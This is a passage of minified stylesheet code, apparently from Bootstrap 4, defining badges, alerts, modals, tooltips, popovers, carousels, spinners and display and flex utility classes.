rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:\"\"}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,\"Noto Sans\",\"Liberation Sans\",sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:\"\";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,\"Noto Sans\",\"Liberation Sans\",sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:\"\";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:\"\";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:\"\"}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E\")}.carousel-control-next-icon{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E\")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:\"\"}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:\"\"}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 